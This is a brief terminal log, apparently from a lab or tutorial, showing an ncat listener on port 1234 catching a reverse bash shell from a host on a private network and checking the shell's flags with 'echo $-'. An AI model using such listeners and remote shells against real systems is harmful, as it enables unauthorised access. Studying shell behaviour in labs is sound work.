 ~ ncat -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.0.109.
Ncat: Connection from 192.168.0.109:44294.
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ echo $-
echo $-
hiBHs
bash-5.1$